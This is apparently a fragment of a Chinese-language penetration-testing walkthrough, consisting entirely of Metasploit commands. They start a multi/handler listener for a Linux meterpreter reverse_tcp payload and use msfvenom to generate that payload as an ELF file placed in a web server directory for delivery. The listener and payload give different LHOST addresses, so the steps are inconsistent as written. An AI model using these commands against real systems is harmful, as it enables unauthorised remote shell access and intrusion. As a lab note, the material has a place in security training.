 准备shell
启用metasploit监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.107
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
生成shell
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f elf >
/var/www/html/shell